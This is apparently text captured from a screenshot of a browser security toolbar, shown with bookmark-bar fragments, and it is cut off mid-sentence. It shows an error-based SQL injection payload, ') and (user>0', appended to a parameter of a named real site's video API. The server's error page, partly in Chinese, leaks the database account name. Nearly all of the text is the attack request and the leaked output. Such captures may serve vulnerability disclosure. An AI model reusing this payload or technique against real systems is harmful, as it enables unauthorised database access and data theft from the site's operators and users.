 在将 nvarchar 值 'VideoBase...
api.admin.bitauto.com/videoforum/Promotion/GetVideoByVideoIds?callback=jQuery18002337399877142161_1421239616342&vfIds=32231&vIds=363830%2C363177%2C363802%
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://api.admin.bitauto.com/videoforum/Promotion/GetVideoByVideoIds?callback=jQuery18002337399877142161_1421239616342&vfIds=32231&vIds=363830%2C363177%2C363802%2C362305%2C362718%29%20and%20%28user%3E0&_=1421241767005
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/VideoForum' Application.
在将 nvarchar 值 'VideoBase2013_rw' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'VideoBase2013_rw' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace be